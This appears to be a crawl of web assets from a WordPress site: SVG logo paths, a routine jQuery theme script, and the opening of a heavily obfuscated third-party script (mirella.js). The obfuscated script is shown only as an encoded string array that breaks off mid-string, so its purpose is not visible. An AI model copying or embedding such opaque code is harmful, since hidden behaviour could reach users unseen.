		<path id="XMLID_49_" class="st2" d="M147.8,36.8c0-2.4-0.4-4.9-1.2-7.1c-0.7-2.2-2.1-3.7-4-5c-3.3-2.2-8.5-3.6-12.3-4.6    c-1.3-0.4-3.6-1.1-4.5-2.1c-0.8-0.8-1-1.9-1-2.9c0-1.9,1.1-3.4,3.1-3.4c3.1,0,3.2,3.2,3.2,5.5v1h14.5c0.3,0,0.6-0.3,0.6-0.6V6.3    c0-0.2-0.1-0.4-0.3-0.5c-5.8-3.9-11.9-5.3-18.8-5.3c-4.8,0-9.8,0.6-13.3,3.2c-4.2,3.2-5.1,6-5.4,11.5v1.1    c0,11.2,5.5,13.5,15.3,15.9c4.5,1.1,7.8,1.5,7.8,6.8c0,1.9-1,4-3.1,4c-1.2,0-2.4-0.7-2.9-1.7c-0.5-1-0.5-3.1-0.5-5.9    c0-0.3-0.3-0.6-0.6-0.6h-14.6c-0.3,0-0.6,0.3-0.6,0.6v13.1c0,0.2,0.1,0.3,0.2,0.5c5.2,4,12.1,5.3,18.6,5.3    c15.4,0,19.8-7.4,19.8-17.3V36.8z"></path>
		<path id="XMLID_48_" class="st2" d="M81.4,6.4c-5.6-4.2-12.9-5.8-19.8-5.8c-4.8,0-9.9,0.8-13.7,4c-3.7,3.1-4.3,7.6-4.3,12.2v19.7    c0,5.7,0.2,10.4,5,14.4c3.7,3.1,9,3.4,13.7,3.4c6.5,0,14.1-1,19.1-5.4c0.1-0.1,0.2-0.3,0.2-0.4V24.6c0-0.3-0.3-0.6-0.6-0.6H64.9    c-0.3,0-0.6,0.3-0.6,0.6v9.5h1.8v2.3c0,2.4,0.5,6.8-3.1,6.8c-3,0-3.3-2.8-3.3-3.4v-23c0-2.2,0.2-5.1,3.3-5.1    c3.6,0,3.1,4.4,3.1,6.7v1.1h15c0.3,0,0.6-0.3,0.6-0.6V6.9C81.6,6.7,81.5,6.5,81.4,6.4z"></path>
		<path id="XMLID_47_" class="st2" d="M104,1.6H86.9c-0.3,0-0.6,0.3-0.6,0.6v9c0,0.1,0.1,0.3,0.1,0.4c1,1.2,0.9,2.8,0.9,4.3v23.3    c0,1.6,0.1,3.1-0.9,4.3c-0.1,0.1-0.1,0.2-0.1,0.4v9c0,0.3,0.3,0.6,0.6,0.6H104c0.3,0,0.6-0.3,0.6-0.6v-9c0-0.1-0.1-0.3-0.1-0.4    c-1-1.2-0.9-2.8-0.9-4.3V15.9c0-1.6-0.1-3.1,0.9-4.3c0.1-0.1,0.1-0.2,0.1-0.4v-9C104.6,1.9,104.3,1.6,104,1.6z"></path>
		<path id="XMLID_44_" class="st2" d="M149.7,51c-0.2-0.4-0.5-0.6-0.8-0.8c-0.4-0.2-0.7-0.3-1.1-0.3c-0.4,0-0.7,0.1-1.1,0.3    c-0.4,0.2-0.6,0.5-0.8,0.8c-0.2,0.4-0.3,0.7-0.3,1.1c0,0.4,0.1,0.8,0.3,1.1c0.2,0.4,0.5,0.6,0.8,0.8c0.4,0.2,0.7,0.3,1.1,0.3    s0.8-0.1,1.1-0.3c0.4-0.2,0.6-0.5,0.8-0.8c0.2-0.4,0.3-0.7,0.3-1.1C150,51.8,149.9,51.4,149.7,51z M149.4,53.1    c-0.2,0.3-0.4,0.5-0.7,0.7c-0.3,0.2-0.6,0.2-0.9,0.2c-0.3,0-0.6-0.1-0.9-0.2c-0.3-0.2-0.5-0.4-0.7-0.7c-0.2-0.3-0.2-0.6-0.2-0.9    c0-0.3,0.1-0.6,0.2-0.9c0.2-0.3,0.4-0.5,0.7-0.7c0.3-0.2,0.6-0.2,0.9-0.2c0.3,0,0.6,0.1,0.9,0.2c0.3,0.2,0.5,0.4,0.7,0.7    c0.2,0.3,0.2,0.6,0.2,0.9C149.6,52.5,149.5,52.8,149.4,53.1z"></path>
		<path id="XMLID_41_" class="st2" d="M148.2,52.4c-0.1,0-0.1-0.1-0.2-0.1c0.2,0,0.4-0.1,0.5-0.2c0.1-0.1,0.2-0.3,0.2-0.5    c0-0.1,0-0.2-0.1-0.3c-0.1-0.1-0.2-0.2-0.3-0.2c-0.1,0-0.3-0.1-0.6-0.1h-0.8v2.4h0.4v-1h0.2c0.1,0,0.2,0,0.3,0.1    c0.1,0.1,0.2,0.3,0.4,0.6l0.2,0.4h0.5l-0.3-0.5C148.4,52.7,148.3,52.5,148.2,52.4z M147.7,52h-0.5v-0.7h0.4c0.2,0,0.3,0,0.4,0    c0.1,0,0.1,0.1,0.2,0.1c0,0.1,0.1,0.1,0.1,0.2c0,0.1,0,0.2-0.1,0.3C148,52,147.9,52,147.7,52z"></path>
		<path id="XMLID_38_" class="st2" d="M38.9,39.1v-3c0-5.3-1.7-7.4-6.8-8.6v-0.1c6-1.5,7.7-6.5,7.7-12.1c0-4.7-1.4-9.1-5.7-11.6    c-3.5-2.1-8.5-2.1-12.5-2.1H0.6C0.3,1.6,0,1.9,0,2.2v9c0,0.1,0.1,0.3,0.1,0.4c1,1.2,0.9,2.8,0.9,4.3v23.3c0,1.6,0.1,3.1-0.9,4.3    C0.1,43.6,0,43.7,0,43.8v9c0,0.3,0.3,0.6,0.6,0.6h17.1c0.3,0,0.6-0.3,0.6-0.6v-9c0-0.1-0.1-0.3-0.1-0.4c-1-1.2-0.9-2.7-0.9-4.3    v-5.9h0.7c4.4,0.1,5.5,2.2,5.6,6.3c0,0,0,0,0,0v13.4c0,0.3,0.2,0.5,0.5,0.5h13.9c0,0,0,0,0,0h2c0.3,0,0.6-0.3,0.6-0.6v-9.1    c0-0.1,0-0.2-0.1-0.3C39.3,42.2,38.9,40.5,38.9,39.1z M18.8,22.9h-1.1c-0.3,0-0.6-0.3-0.6-0.6v-9.5c0-0.3,0.3-0.6,0.6-0.6h1.1    c3.5,0,4.6,1.8,4.6,5.1C23.4,21.1,22.3,22.9,18.8,22.9z"></path>
	</g>
</g>
<g id="white">
	<g id="XMLID_00000057115383047299050380000006923714527730220969_">
		<path id="XMLID_00000108296696661350996610000014822343744156592317_" class="st3" d="M147.8,36.8c0-2.4-0.4-4.9-1.2-7.1    c-0.7-2.2-2.1-3.7-4-5c-3.3-2.2-8.5-3.6-12.3-4.6c-1.3-0.4-3.6-1.1-4.5-2.1c-0.8-0.8-1-1.9-1-2.9c0-1.9,1.1-3.4,3.1-3.4    c3.1,0,3.2,3.2,3.2,5.5v1h14.5c0.3,0,0.6-0.3,0.6-0.6V6.3c0-0.2-0.1-0.4-0.3-0.5c-5.8-3.9-11.9-5.3-18.8-5.3    c-4.8,0-9.8,0.6-13.3,3.2c-4.2,3.2-5.1,6-5.4,11.5v1.1c0,11.2,5.5,13.5,15.3,15.9c4.5,1.1,7.8,1.5,7.8,6.8c0,1.9-1,4-3.1,4    c-1.2,0-2.4-0.7-2.9-1.7c-0.5-1-0.5-3.1-0.5-5.9c0-0.3-0.3-0.6-0.6-0.6h-14.6c-0.3,0-0.6,0.3-0.6,0.6v13.1c0,0.2,0.1,0.3,0.2,0.5    c5.2,4,12.1,5.3,18.6,5.3c15.4,0,19.8-7.4,19.8-17.3V36.8z"></path>
		<path id="XMLID_00000142859305926271001190000003646838028985100449_" class="st3" d="M81.4,6.4c-5.6-4.2-12.9-5.8-19.8-5.8    c-4.8,0-9.9,0.8-13.7,4c-3.7,3.1-4.3,7.6-4.3,12.2v19.7c0,5.7,0.2,10.4,5,14.4c3.7,3.1,9,3.4,13.7,3.4c6.5,0,14.1-1,19.1-5.4    c0.1-0.1,0.2-0.3,0.2-0.4V24.6c0-0.3-0.3-0.6-0.6-0.6H64.9c-0.3,0-0.6,0.3-0.6,0.6v9.5h1.8v2.3c0,2.4,0.5,6.8-3.1,6.8    c-3,0-3.3-2.8-3.3-3.4v-23c0-2.2,0.2-5.1,3.3-5.1c3.6,0,3.1,4.4,3.1,6.7v1.1h15c0.3,0,0.6-0.3,0.6-0.6V6.9    C81.6,6.7,81.5,6.5,81.4,6.4z"></path>
		<path id="XMLID_00000067219589258840489240000009359817511949825417_" class="st3" d="M104,1.6H86.9c-0.3,0-0.6,0.3-0.6,0.6v9    c0,0.1,0.1,0.3,0.1,0.4c1,1.2,0.9,2.8,0.9,4.3v23.3c0,1.6,0.1,3.1-0.9,4.3c-0.1,0.1-0.1,0.2-0.1,0.4v9c0,0.3,0.3,0.6,0.6,0.6H104    c0.3,0,0.6-0.3,0.6-0.6v-9c0-0.1-0.1-0.3-0.1-0.4c-1-1.2-0.9-2.8-0.9-4.3V15.9c0-1.6-0.1-3.1,0.9-4.3c0.1-0.1,0.1-0.2,0.1-0.4v-9    C104.6,1.9,104.3,1.6,104,1.6z"></path>
		<path id="XMLID_00000130644219414974308180000017919387838055094162_" class="st3" d="M149.7,51c-0.2-0.4-0.5-0.6-0.8-0.8    c-0.4-0.2-0.7-0.3-1.1-0.3c-0.4,0-0.7,0.1-1.1,0.3c-0.4,0.2-0.6,0.5-0.8,0.8c-0.2,0.4-0.3,0.7-0.3,1.1c0,0.4,0.1,0.8,0.3,1.1    c0.2,0.4,0.5,0.6,0.8,0.8c0.4,0.2,0.7,0.3,1.1,0.3s0.8-0.1,1.1-0.3c0.4-0.2,0.6-0.5,0.8-0.8c0.2-0.4,0.3-0.7,0.3-1.1    C150,51.8,149.9,51.4,149.7,51z M149.4,53.1c-0.2,0.3-0.4,0.5-0.7,0.7c-0.3,0.2-0.6,0.2-0.9,0.2c-0.3,0-0.6-0.1-0.9-0.2    c-0.3-0.2-0.5-0.4-0.7-0.7c-0.2-0.3-0.2-0.6-0.2-0.9c0-0.3,0.1-0.6,0.2-0.9c0.2-0.3,0.4-0.5,0.7-0.7c0.3-0.2,0.6-0.2,0.9-0.2    c0.3,0,0.6,0.1,0.9,0.2c0.3,0.2,0.5,0.4,0.7,0.7c0.2,0.3,0.2,0.6,0.2,0.9C149.6,52.5,149.5,52.8,149.4,53.1z"></path>
		<path id="XMLID_00000062888215992152494570000005575836035682277293_" class="st3" d="M148.2,52.4c-0.1,0-0.1-0.1-0.2-0.1    c0.2,0,0.4-0.1,0.5-0.2c0.1-0.1,0.2-0.3,0.2-0.5c0-0.1,0-0.2-0.1-0.3c-0.1-0.1-0.2-0.2-0.3-0.2c-0.1,0-0.3-0.1-0.6-0.1h-0.8v2.4    h0.4v-1h0.2c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.2,0.3,0.4,0.6l0.2,0.4h0.5l-0.3-0.5C148.4,52.7,148.3,52.5,148.2,52.4z M147.7,52h-0.5    v-0.7h0.4c0.2,0,0.3,0,0.4,0c0.1,0,0.1,0.1,0.2,0.1c0,0.1,0.1,0.1,0.1,0.2c0,0.1,0,0.2-0.1,0.3C148,52,147.9,52,147.7,52z"></path>
		<path id="XMLID_00000055668883007946684400000011548644941890653862_" class="st3" d="M38.9,39.1v-3c0-5.3-1.7-7.4-6.8-8.6v-0.1    c6-1.5,7.7-6.5,7.7-12.1c0-4.7-1.4-9.1-5.7-11.6c-3.5-2.1-8.5-2.1-12.5-2.1H0.6C0.3,1.6,0,1.9,0,2.2v9c0,0.1,0.1,0.3,0.1,0.4    c1,1.2,0.9,2.8,0.9,4.3v23.3c0,1.6,0.1,3.1-0.9,4.3C0.1,43.6,0,43.7,0,43.8v9c0,0.3,0.3,0.6,0.6,0.6h17.1c0.3,0,0.6-0.3,0.6-0.6    v-9c0-0.1-0.1-0.3-0.1-0.4c-1-1.2-0.9-2.7-0.9-4.3v-5.9h0.7c4.4,0.1,5.5,2.2,5.6,6.3c0,0,0,0,0,0v13.4c0,0.3,0.2,0.5,0.5,0.5h13.9    c0,0,0,0,0,0h2c0.3,0,0.6-0.3,0.6-0.6v-9.1c0-0.1,0-0.2-0.1-0.3C39.3,42.2,38.9,40.5,38.9,39.1z M18.8,22.9h-1.1    c-0.3,0-0.6-0.3-0.6-0.6v-9.5c0-0.3,0.3-0.6,0.6-0.6h1.1c3.5,0,4.6,1.8,4.6,5.1C23.4,21.1,22.3,22.9,18.8,22.9z"></path>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://fr.rgis.ch/wp-content/themes/rgis/assets/js/init.js?ver=27f840fd02ad60ed54baffd9ed435944
body_size: 1172
content:
jQuery(document).ready(function($) {
    maybeFixHeader();
	reInitSASlider();
	initIndustrySolutions();
	initClickableGridItem();

	$('a.popup-search').on('click',function(event){
		event.preventDefault();
		//$('body').toggleClass('popup-active');
		$('body').addClass('popup-active');
		$('.popup-content-inner .search-field').focus();
	});
	$('.popup-content-inner').on('click',function(event){
		event.stopPropagation();
	});
	$('.popup-container, .popup-content-inner span.close').on('click',function(){
		//e.preventDefault();
		//$('body').toggleClass('popup-active');
		jQuery('body').removeClass('popup-active');
	});
	
	$('#language-selector-nav-item a.nav-link').on('click',function(event){
		event.stopPropagation();
		jQuery(this).parent().toggleClass('active');
		return false
	});
	
	/*$(document).on('keydown', function(event) {
		if (event.key == "Escape") {
			$('body').removeClass('popup-active');
		}
	});*/

	
});

jQuery( window ).resize(function($) {
	maybeFixHeader();
	reInitSASlider();
	initIndustrySolutions();
});

jQuery( window ).scroll(function($) {
	maybeFixHeader();
	reInitSASlider();
	jQuery(document).find('#language-selector-nav-item').removeClass("active")
});

function initClickableGridItem(){
	var $clickables = jQuery(document).find('.vc_grid-item, .industry-solutions .wpb_column .vc_column-inner .wpb_wrapper');
	
	//jQuery(document).find('.industry-solutions .wpb_column .vc_column-inner .wpb_wrapper').css('cursor', 'pointer');
	jQuery(document).find('.industry-solutions .wpb_column .vc_column-inner .wpb_wrapper').on('mouseenter',function(event){
		var $this = jQuery(this);
		var $href = $this.find('a').attr('href');
		if($href!==undefined){
			$this.css('cursor', 'pointer');
		}
	});
	
	$clickables.on('click',function(event){
		var $href = jQuery(this).find('a').attr('href');
		if($href!==undefined){
			window.location = $href;
		}
	});
	
}

function maybeFixHeader(){
	
	var $content_margin_top = 0;
	var $masthead_position_top = 0;
	if(jQuery(window).scrollTop() > 0){
		jQuery(document).find('header#masthead').addClass('scrolling');
		var $wpadminbar_length = jQuery(document).find('#wpadminbar').length;
		if($wpadminbar_length>0){ $masthead_position_top = jQuery(document).find('#wpadminbar').height() }
		$content_margin_top = jQuery(document).find('header#masthead').height();
		//console.log('$content_margin_top1: '+$content_margin_top);
		//if($wpadminbar_height>0){ $content_margin_top = ($content_margin_top + $wpadminbar_height); }
	}else{
		jQuery(document).find('header#masthead').removeClass('scrolling');
		
	}
	//console.log('$content_margin_top2: '+$content_margin_top);
	jQuery(document).find('#content').css('margin-top',$content_margin_top);
	jQuery(document).find('header#masthead').css('top',$masthead_position_top+' !important');
	
}

function initIndustrySolutions(){
	//
	//height: 210px
	
	var $isol = jQuery(document).find('.industry-solutions');
	jQuery(document).find('.industry-solutions .industry-text').css('height','auto');
	if($isol.length>0){
		var $max_height = 0;		
		$isol.each(function(){
			var $isol_col = jQuery(this).find('div.wpb_column');
			if($isol_col.length>0){
				$isol_col.each(function(){
					var $isol_col_it = jQuery(this).find('.vc_column-inner .industry-text').eq(0);	
					if($isol_col_it.height()>$max_height) $max_height = $isol_col_it.height();
				});
			}
			jQuery(document).find('.industry-solutions .industry-text').height($max_height+'px');
		});
	}
}


function reInitSASlider(){
	var $timeout = setInterval(function(){ 
		if(jQuery('html').hasClass('js_active')){
		   	if(jQuery('.owl-carousel').hasClass('owl-loaded')){
				jQuery('.owl-carousel').trigger('refresh.owl.carousel');
				if(jQuery('.owl-carousel').find('.sa_hover_container .container').length==0){
					jQuery('.owl-carousel').find('.sa_hover_container').wrapInner('<div class="container"></div>');
				}
				clearInterval($timeout); 
			}
		}
	}, 50);
}




--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/mirella.js
body_size: 61508
content:
var _0x8129043c=['WRLnFSkIWPy','DaCEWOhcGa','W64GW7ldN0W','pmkXWQeMW68','ssulwSom','bCksW5FdKCo/','zmoIcMRdQW','mc7dTcdcUq','W5DfW57cL2u','oCoZW67cS8o9','oSoKWQNcTCkJ','W6JcUcJcGYC','W4eoxwb3','ACksW5TbW60','pxhcN8kKAG','iXFcKa7cVG','lCo3W6hcO8oZ','qSouFSoHA0NdPSoO','W4uAAvzo','gHDiW6lcSW','yuq8qwu','WPDlr2pcLa','WQnOWPeViCo3t8oNxCoG','sJSfsSot','f0GExKvnaq','bCkNWQWZW7y','gCoOW7JdTZu','W4vaWRRdSse','W5BdM1RdMCor','W4mGWQJdLv8','lKfVoSoyW7/dUKnWWRG','AConW5jtW50','W6tdKmoTW4Ci','W7hcUmkzWQih','tmkmtajP','y307gSor','WPFcQtxcPby','W6qsdmoBjW','pCktWPGbW5K','W6RdSCoJWPpcHG','W48jeNpdQW','rt07ymoT','WOSCW78EWPe','jmkmW6xdGWa','WOnuy8kXWRW','WR9mrSkuqG','WOThBMJcUW','t8khqqr9','WPhdPgicgG','WOtcUYNdL3C','qmkYW5fDfW','W7ukW6fPea','u8kDW79Wca','W6PdWP3cGfm','WOLOW6BdQSkH','W53cJGtcTYu','CK0djSoI','W4dcGmkOWOCx','W4jQcCkSfa','baxdKa3cHq','Fuamm8ov','W5xcV8kJWQ8E','uSklwbbK','WOeCW7WfWRe','W5dcQ8kPWPSh','y30fdCoi','WOJdICkmWRTwamopu0tcPmkaq8oq','cbhdO8oKWQK','BNbtWO8G','W6mCumoSya','f8o9W6VcQq','WPRcVc/cQq8','eqLUW6JcRW','W5FcUmkBWQy/','WRvWpH3dSa','d8oUW7NdVZm','W6RcSCoWW6yb','W4aRemo2aa','WQm3WRTblW','ht3dTCo2WPC','ue0TWPLB','WO5Xz8kxWOy','W7ZcJW3cUby','p3hcQSkhnW','W5lcUe3dJCoP','WOnvW4hdR8k2','W6mTvKHQ','WQD1oCkQrG','W4JcNrNcQd4','W6HbWQRdQha','vCkBW6bIhq','xaSldmo0','W559kmoACW','WQbQkqhdRW','W73cSmksWR8e','W4FcKdZcRZ8','W6ldNCoFWQBcQq','W6muW6fFcG','WR9mumkuwa','D8kGW5BdT14','WRXwwmkssq','W7PnW6NdGbS','W61wW6BdRX4','W5/cLSoNW4uZ','W4u5E1z/','WRXXv8kkWQi','WPvfhs8','WQPredfA','WQ1RWPvxlq','iYxdLCooWQW','WOnqWRj0Fq','WPDYW6ldVmkI','EW0gWPxcTa','W6i6FMX3','y8kDzdjJ','WQqtW4xdIZm','gSksmSoPAa','DMjXWOun','z0KIx3K','WQGvW4JdMW','W4L8W5OW','gCoOW5NdTca','WRb6smoPWQe','zmoMW5TsW5e','WOfxWRDpyG','m8oGsCkoW6a','W5fsWORdLem','W6pcGgVdJ8o0','WQySW7KDWPO','WPvACLhcUq','FYRdMSo2WRe','W5LCW7ldVty','eaRdQmoZWRu','f8ofW47cKCor','W5KixNfv','WQ3dQ2/dHCor','WQu4W69KWPa','sgj4WQCb','WRL1lbpdTa','sSkqW7nbeG','W5KyW65naa','W6NcNCkyWQWF','WQysWQricq','WQpcMW3cUau','lHDSW7hcSq','WPHbWObjuG','gmknWQhdJmkC','WRDazhlcKq','z8oqW6FdIra','WPJcPs3cQH4','mIHAW6BcJW','nmk2wmojAa','xmoWW7jcW5W','tmkaW7ldH2e','dmomW47dHHi','W5T/W5VdPIq','imo6sSkDW74','W55TkmorCG','WOivWOzScq','WOfIBCk2B8o0jxPmW5xdPmkj','AtOBWONcTG','AZmFWRJcIq','gSkpEmoIrW','W5yilCoJha','bSkWW5fyW7y','W43dJmoBWQZcOW','pCkDWQ/cTCkJ','W4PWoCoksq','aCkRrCowtW','W5JcS8kRWOiA','q8kolNVdQW','mCkLWQuBW5O','jX91W7xcVW','WOnAWO57qG','WOZdV0xdQSo1','p8kRBCoaDG','W4fZvq/dUW','W5TnW4VdUZO','W7GHfmoWBq','WR1gesbD','W6dcIXBcPIe','W4NcM0RdKmoI','ydOsWOpcGa','W6fVBtFdKW','pXNdV8o3WPa','oIRdVs7cUW','W5PpW5NdIbW','WOtdKLOyeq','WOviW4FcRulcU8kx','WQr9v3FcPW','W5udnHxcMmk+gJldVSkc','W5dcJCo3W55m','lIpdKSoGWO0','zCkElLxdKa','W4NcGKRdImo0','fxBdUSo1WQq','W5enW4n/oG','WPX1W7/dM8kV','EGGzWONcVW','WRn8qN/cGq','u8k3W5Drpa','WQ5HWPDjqq','WQ7dLKpdJ8oJ','vmkydxVdTq','BmoAW61XW7S','W4Wbv8opjW','wXatW4dcSq','F8kDW6xdQ2i','W6RdGmopWQZcOW','pmk5WO9yW7e','W5CZW5q0kG','WOddUMeXfG','WRhdQxJdM8ou','W6mCW7jFhG','W5FcMuRdNSoc','WOOSW6/dQWe','WO45W7RdOae','W4ZcO8k6WQqp','W4OwFM5t','W7bQW6tdQam','W7iUr8ooda','WRHXnbldSW','WQ9ctCkorG','WQhdScuVbW','pSkMvSoqEG','qmkokMddOW','WRj6ob/dVG','WRD6laVcJG','W5/cNZ3cPHO','WO1fWRTVDG','WOjidYNdTG','WOfAyLxcLq','WQnPWPmUCmkZymofD8ovqNi','W7i2aColgW','ymkrWQhdQCka','W5XIi8o+W6e','fSkpAa','WOBcUYpcMrS','W4ZdTmoZWPpcNa','WQ5yWPvnra','W6ZcUJZcHrK','WQRcLI7cSSkq','mmo/W6/cPmoO','W7xcQhddUmov','wCkXW7HQaW','W7dcQ8kmWROd','WRX3W6ZdRSku','veKXwey','eqxdT8o2WQ4','j8oOW4ddUdO','WQPIjYJcMW','wmojW6b4W6S','W6dcKmkwWRmt','WOTkimkXAmkMW6rCrCoSW6JcHq','W5pdQHhcNq','EmkLBXb9','q2Wwjmo4','WOm8WPj5ga','WOO2W5RdIXm','AvbsWO8K','WO1zWRzTDW','W73cSSoLW40Y','y0WmmW','wdFdVs3cOG','oSkRs8odEa','BrqSzCo/','WRGUW4a+WQm','WQzSWQ1aBW','F8kzW4HmcW','W7XbgJ3cOG','WRjLE8kvWQa','kspdLmopWOu','W7TtW7pcQgu','d8oLESktW4e','W5pcQSkRWQeg','qSkokMFdIa','jJddUHZcQa','yCk2W5ddOxO','W4ldISo8WRNcVG','uSkyW7RdKKC','ECkhtYbO','swCnsei','W7O/W4z+','oSkdWOmGW4q','kCk6WRxcTCkD','CCkMW4ZdQKe','WQ9MWOLA','W7BdJmobWRNcRa','tSkaqWj8','WRrlqmkOvG','W55XkmorCa','W5/cRmk0WQOb','DJSBrSoT','W7JcNs7cTJ4','WOfdBaNcOW','yCotW68LW54','fqhdJ8oZWRG','WQ54CMdcNW','W7rdWPFcIYS','W58CjmkWsG','WPjlCSksta','iCkZWQG3W7q','q2K6gSo1','WQFdP24knW','W5GWk8oboq','W5BcPmo4WQyj','kCkrjhCA','WPbxC0VcTW','W5FcUmkOWQif','WQH/W7pdM8kP','lIJdM8ohWOu','W7nRW6/dJGm','WRDUWP1Ewq','yCo6W5zaW40','WQr7WPDNDG','eLRcQCkHiG','WQX4qSkiWOK','pSoUW5JdPZO','W6RcVxldTSov','nmk2xCotAa','WRNdT3JdHSoF','WRD3lapdTG','cSoUW4pcNCob','W6bRWRtdQgy','WRzYWQNdT0y','WRRcIGNcIY0','i8kRWP4XWO4','m8ontSkvW6q','qJNdNCk5W7q','n8oQW6RcTSo6','e2hcISkoDG','WRDbwWNcJG','nCk9WR8hW7O','ccVdHCo7WP4','jZBdRIRcPW','iZL1W7JcKG','W43dS8oKWOtcLa','W6C6Fhnu','Avu5rwu','W4pdQmo4WPVcPW','WQnxnComqq','rWSbo8om','WQSrW5pdNbm','WQPGqwtcJa','W4GhDMXg','o8kCWORcHSov','W5NcICk7WOCx','xmkEW6nGhG','W5ZcICkaWRGf','W7tcSmkEWRWc','dCk+WPNdJmky','ibfrBCkxWOtdShNcNComWO0pWRy','WRlcRa/cHtu','WP3dJhOAbW','W7SXc1BcSq','WPHmWPrdBa','W785x2bQ','WOjgWRX+ya','W73dSmo/WO7cQG','WOS9WQjLcG','BSkRCarz','W4WZuCorea','WP11W6ZdR8kU','aSkxWQSGW4q','mmkgWOL5DW','n8omWP/cUSkC','WPVcUcuzea','p8o5ASkzW4S','i8kWwu7cIG','WPKNW4tdGGa','ymkzWQNdUmkg','W7uXsaFdNa','WOLDC0dcVa','W4zVsGZdSa','WQ5/WO5lqa','zSk6W4NdRKa','WPlcPc8','mNRcISk6Dq','jSkXwCoqFG','DgWxj8o0','bCkIWQ0LW7O','W6lcT8oNW4i0','W7ZcV8kyWQaq','lCkWWO84WO4','lCk3WO3dQCks','FfaRtx4','WQJdUhZdUCo1C8oDva','WRHYuCkaWOi','hmkaWPKeW4u','WPnOE8k0WP4','WQ4/WRdcN07cOK0FWOxcR8oeqq','DuK+rNW','W6pcUSoXW5eJ','WQX4swhcKq','WQftDNdcNW','WQbxv1/cNG','W7VcU8ovW7i2','gX3dS8oQWQq','WOZdOKNdTmoI','W45AWOhcNKK','WPjmWRrJDW','fmocsSkXW58','W7xdKSoAWRVcPG','WQT4W5NdMSkj','WQDIksVdVq','W77cR8oKW4a1','qmo3jhxdRW','fSoeuCkNWP8','vCkigH/dIa','WRXpWR9mDW','WPGCWQLUhG','WQtcUGdcRq0','W6XhBdldHq','WRn1DCkUWOe','h8knWRZdMmkC','W70sW75kCG','jcFdPJRcOq','C8kQEcPB','AGyKE8os','W73cPSkpWR0E','W5q2m8oTnSkKWPmzumo0WOFcVW','cCoEW5NcLIy','WPCbWOLYha','zmkVg1VdIq','WPbZpqhdVa','W6VcUhFdJI4','WOfHASkXemkScKHcW70','W5xcJHZcRY0','oaxdTmoaWPq','WONdSLKzgW','WOVdSh7dM8k+','WPHgWRP4AW','WR0PyCk0yG','m1dcUCkgva','oLlcRCkewW','W5zrWOBcGv8','W5iCC8odkW','FCk6W6HYhq','WQL5ze7cHq','W5CrC29V','WPGhW6i7WQm','W7eihmoZgG','W4yXAGFdPG','WR0tW5tdP8k9','WPnjadW','WPfGWRDprG','FSkNW6pdSeO','W5hdV8osWQFcOW','W5BcI8onWQy1','ns7dTYxcMW','oc3dKmo1WPO','W7DoW57cIge','WQaQW4pdThK','W6S5W6NcGxC','W7NcSt1+k0ZdLqBdQ8o1','WOLnbdxdLW','WQT4BN7dUa','WPfNiGz9','zSkMzMTd','WOL8WQb9ra','WPDdfeNdTq','W4C1uwGL','gmoZW6FdVYW','W7XGoCoBCa','WOmnWRLKdG','WQmkW7inWRO','WOfNmIz3','WQ5Hs2lcGa','W65vBstdJG','nCktW5tcNa','xmkuW6fGcq','W6q7tSoBha','W6i6u1iW','fSkNB8k8eq','WQDYhq/dTa','W4iBamotjG','WP0XWRVdHgW','rmoyW6DkW6S','WRjMr1lcLa','W7GpWOpcJmotWQFcMCkRW6NdPmkvgq','W6/dImoFWQpcVG','F8kiW5jQaW','dCkgWRtdJCkc','W5S3zfhcVG','wgiLdSo7','qSosW6DV','W4VcIfhcPmo0','kSojuCkcW4a','W7OdeCoxda','us4aWPJcOa','yuq9qxW','odddHSoEWOO','W7nWtrtdRG','WObzyCkZ','W4RcQ8ktW6Sn','WOlcOYJcOHW','W5lcRCkaWQSl','WOz5DCkeWRO','W642t8oBdG','WOmaW6GFWPe','WPhcUJtcUrW','CubfWRCL','cCocD8oVWP8','W6zUBJddMq','W7ydkSowfW','WRzOB8oGiq','eCo7W7/dRd4','W7OifCobhW','W4/cOSkoWRiD','fa/dQmoYWR4','dCkgWQFdJmke','mbtdQt7cSa','WPmBESovma','WPxcIa7cNZa','WQ1csmkArW','WQ9Lpb3dOW','WO7dKxGFaG','WQXigGVdPW','W6rYW7BcVxK','bGbpW5pcQq','W7eYlSoJoq','yMr6WOyI','WOfazKBcOG','W7CTumomdW','k3hcT8kexG','kmoWWPpdRfC','cSo2W4ZdPZu','WR9mW7RdVCk1','yve6lmoP','W7JcNqdcHsO','iCk/WQSYW4q','WRffhdnd','W7VcM8oPW7aQ','WOtcUHBcQJq','WQ5mcdni','WPDKW7ddVSkQ','AKu/Ehe','smouW6n5W5W','W6BdJue/cq','d1/cKbVcJq','hq02WRRdIG','gvlcICk6vW','msCpw8o/','WQikW5tdHYe','W6HPWQdcQMm','vSopW7xcGCoQ','gSklWRm4WQSzWOBdJtDbWR7cHSkg','yaKyWPZcQq','WOZdPeCIgG','wJ02WQpcPa','W5dcHSkBWQiU','otZdR8o7WP4','W7PsW7xcS2C','y287bCor','WOzZqdldKa','W685W6NcTgi','W47cNsJcHqq','baJdS8oOWQu','xKqSeCoT','W7GwCmoQna','lmkWWOJdOG','hmomW5ZdILC','WO54r8kkWRC','WQ4SW4iSWQm','vSo3W6NcP8or','W6nmW7tcUxm','WORdLMldP8oe','kmoHW47dOd4','jSogW43dRW0','amopBmoZba','E0iJa8oB','WRLAW7pdRCkU','WR5PvmkjWOm','W4zBW6JcTee','iCkRrCosAG','WOOzW4SEWQe','frVdT8oOWRO','W5KeyNng','W6L3EaNdUG','WQbWa3Xc','W6ZdKSk5WOtcGW','CmkoW7v/hG','WRldQ1RdGCoy','pmkUumotFG','W7H/gmouaq','sdOMq8oN','W5vMkSohsq','W57cTSk+WOqN','W5KjdCojxW','WRpcGGlcGI0','jSkpW7/cQSks','W7JcSCk/W5BdJW','W6zkW4xcIMG','W5LdrqNcGW','vmkvkNxdVa','W7/cSJ55dv3dLZBdVmom','W44MWQzSmG','W7hcLmkjWQCC','WO9ZWRn3lq','W5BcVCoFWOOY','WRvvWPfPBq','WORdLfRdOSoX','W5bNvtRdHG','W5aRW7DccW','gSocW7pcO8oJ','WRpdPh7dI8ow','WQ9DqSkSWRu','pCkNWR0HW7y','W7xcS8oRW4mZ','WRDxWPjDwq','W4/cJYtcMIm','W5tcHfddI8oO','WRnmWOW/lq','W7FcJmoAW6er','WQmaW553aSojyW','sSocC8kzW70','g8otW6FdRsa','W7XKemoKaW','W5nCW4pdVdy','W4RcM8ktWOec','W7nryIBdMW','W5pdO2ZdI8oJ','u8kkW7hd